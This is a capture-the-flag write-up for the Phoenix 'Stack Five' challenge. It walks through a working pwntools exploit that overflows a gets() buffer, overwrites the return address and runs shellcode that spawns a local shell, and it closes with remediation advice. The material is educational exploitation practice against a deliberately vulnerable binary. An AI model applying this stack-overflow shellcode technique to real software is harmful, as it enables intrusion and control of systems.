Phoenix Challenges - Stack Five With Pwntools Shellcode

The Challenge

The challenge’s description and source code are located here. It and all other Phoenix binaries are located in the /opt/phoenix/amd64 directory. A previous post describes how to set up the Virtual Machine for these challenges, if that hasn’t been done already.

The File

As in the previous challenges, the Stack Five file is an ELF 64-bit LSB executable with symbols included and compiled with x86-64 architecture. Please refer to the Stack Three challenge writeup for an explanation of how the properties are examined and the implications thereof.

Objective

The goal is to have the program pop a shell with an execve(“/bin/sh”) system call. This will be done by providing carefully crafted input into the start_level()’s buffer.

Popping a shell on a compromised machine is very important for attackers. A shell grants them the ability to traverse the file system to read and update files. They can also potentially escalate privileges within a shell to get full control of the machine’s system and configurations.

Related Concept

Understanding the Stack and ASLR is key.



We now introduce the notion of shellcode. As most know, computers operate in binary, where predefined sequences of 0’s and 1’s in binary code have specific meaning. However, such extended sequences are a challenge for humans to parse and understand.

That is why Assembly languages have been developed. They are human-readable, with each line being a relatively simple instruction and mapping nearly directly to a processors’ binary code and hardware. It should be noted that while there are multiple, the most common ones are x86, x86_64, and the more recent ARM architecture family.

Those used to programming in higher-level languages such as C, Python, Java, etc may be surprised to learn that their code isn’t compiled or interpreted directly into binary for execution. Instead, they are compiled into the version of Assembly that the computer’s processor uses. That Assembly in turn is converted by an Assembler program into the binary a processor will execute.

Source: Assembly Language

When exploiting vulnerabilities, attackers usually want to have the compiled binary execute a command. This can be done either by redirecting control flow to an already-included function (as illustrated in the Stack Three and Stack Four challenges) or to attacker-injected lines of compiled Assembly. The latter is commonly referred to as Shellcode.

The Bug

All of Stack Five’s data is stored on the stack, with the start_level() function’s buffer receiving console input. Excess data will spill past the buffer’s end downward in the stack and affect the return address stored in the start_level() function’s stack frame. This will allow the redirection of execution flow to the start of the buffer, where the attacker planted the Shellcode needed to pop a shell.

The Exploit

We first check if the binary has any anti-exploitation defenses

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-five$ checksec /opt/phoenix/amd64/stack-five

[*] '/opt/phoenix/amd64/stack-five'

Arch: amd64-64-little

RELRO: No RELRO

Stack: No canary found

NX: NX disabled

PIE: No PIE (0x400000)

RWX: Has RWX segments

RPATH: b'/opt/phoenix/x86_64-linux-musl/lib'

None are enabled. Notice the PIE field indicating ASLR is disabled and the Stack field indicating the binary has no stack canaries. This means that the stack-five file’s functions and data will be in the same memory locations each time it is executed and that stack frames’ return addresses can be overwritten. Lovely.

Next up: overwriting the start_level() functions’ return pointer in the corresponding stack frame. This will allow for hijacking control flow execution when the start_level() function ends. To achieve this, we will need to determine the appropriate length of the input to be fed into the buffer.

We follow the approach detailed in the Stack Four challenge writeup with the following starter code

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-five$ cat exploit.py

#!/usr/bin/env python3

#

from pwn import *

#

# Need to set the pwntools "context" context for controlling

# many settings in pwntools library's capabilities

#

# The context is for little-endian AMD64 architecture running on Linux OS

context.update(arch='amd64', os='linux')

#

#################################################################################

#

# Preparing the exploit's payload

payload = cyclic(150)

#

#################################################################################

#

# Launching exploit!

print("Launching The Stack Five Exploit!")

#

# The env={} to ensure the execution environment doesn't have any environmental variables

# This is comprehensively explained in the writeup to the "Stack Two" Phoenix challenge

p = process(["stack-five"], env={}, cwd="/opt/phoenix/amd64")

gdb.attach(p,'''

echo "hi"

b start_level

''')

#

# Sending the command-line inputted payload into the executing stack-three process

p.sendline(payload)

#

# Making the process interactive so users can

# interact with the process via its terminal!

p.interactive()

And opening tmux

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-five$ tmux



Launching the code, halting at the start of the beginning of the start_level() function per the attached, and stepping through to the very end, we get

Looks like our cyclical input. Let’s check. Per the RapidTables hex-to-binary converter, we see that 0x6261616b6261616a in hex corresponds to the cyclical baakbaaj ASCII text. Exactly what is needed!

So how large is the offset?

pwndbg> cyclic -l 0x6261616a

136

136 characters. Let’s see if we can tweak the payload to get complete control over the return address. The line initializing the payload is now



payload = cyclic(136) + p64(0xdeadbeef)

Time for a field test. Opening tmux, launching the exploit, and stepping through the start_level() function in Pwndbg, we get

Perfect. It’s now time to specify where the execution control flow needs to be redirected to. Once we determine the destination memory address, it will replace the payload’s 0xdeadbeef address.

So what will it be? The location of the shell-opening shellcode. The only place in the compiled Stack Five binary with enough space available is the start_level() function’s buffer. This is the same buffer that our payload is loaded into.



Launching the exploit again with the attached debugger, we enter the start_level() function and load in the shellcode by executing the gets(buffer) call. Because the ASLR being disabled makes the loaded payload’s location remain static, we can inspect the stack to determine its memory location.

Aha! It starts at 0x7fffffffed40. The payload is thus

payload = cyclic(136) + p64(0x7fffffffed40)

Next, we need to prepare the shellcode that will be placed at the buffer’s start. Pwntools conveniently has the shellcraft module for generating it in a single line:

# The asm() instruction compiles the shellcode

# and provides its binary string

shellcode = asm(shellcraft.sh())



This was placed into the exploit Python file, along with a print(hexdump(shellcode)) command for inspecting the results. Executing it, we get

Great. We now need to place the shellcode at the payload’s beginning. The final payload is made with the following lines:

# Overriding the stack frame’s return address

payload = cyclic(136) + p64(0x7fffffffed40)

#

# Replace the first portion of the payload with the shellcode

payload = shellcode + payload[len(shellcode):]

Removing the gdb.attach() line that connected the debugger to the executing Pwntools process and launching the final exploit, we get

nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-five$ ./exploit.py

Launching The Stack Five Exploit!

[!] Could not find executable 'stack-five' in $PATH, using '/opt/phoenix/amd64/stack-five' instead

[+] Starting local process '/opt/phoenix/amd64/stack-five': pid 20434

[*] Switching to interactive mode

Welcome to phoenix/stack-five, brought to you by https://exploit.education

$ ls

final-one format-one heap-one net-one stack-four stack-two

final-two format-three heap-three net-two stack-one stack-zero

final-zero format-two heap-two net-zero stack-six

format-four format-zero heap-zero stack-five stack-three

$ whoami

nathan

The code can be found in the Github repository for Phoenix challenge solutions.

Remediation

The risk of such a bug would be drastically reduced with the abandonment of memory-insecure languages such as C and C++.

If there is no choice but to them, the gets() function needs to be replaced with fgets(). Previous Phoenix Stack challenges explain it is preferable.

The source code’s gets(buffer); line should thus be

fgets(buffer, 128, stdin);

Until next time!

Comments